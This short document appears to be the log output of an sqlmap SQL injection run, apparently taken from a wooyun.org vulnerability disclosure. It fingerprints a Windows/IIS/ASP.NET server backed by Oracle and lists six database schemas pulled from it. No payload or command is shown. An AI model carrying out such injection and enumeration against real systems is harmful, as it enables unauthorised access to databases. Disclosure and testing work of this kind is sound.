 [18:13:07] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.
back-end DBMS: Oracle
[18:13:07] [WARNING] schema names are going to be used on Oracle f
as the counterpart to database names on other DBMSes
[18:13:07] [INFO] fetching database (schema) names
[18:13:09] [INFO] the SQL query used returns 6 entries
[18:13:10] [INFO] retrieved: CTXSYS
[18:13:11] [INFO] retrieved: EXFSYS
[18:13:12] [INFO] retrieved: MDSYS
[18:13:13] [INFO] retrieved: OLAPSYS
[18:13:14] [INFO] retrieved: SYS
[18:13:15] [INFO] retrieved: SYSTEM
available databases [6]:
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
www.wooyun.org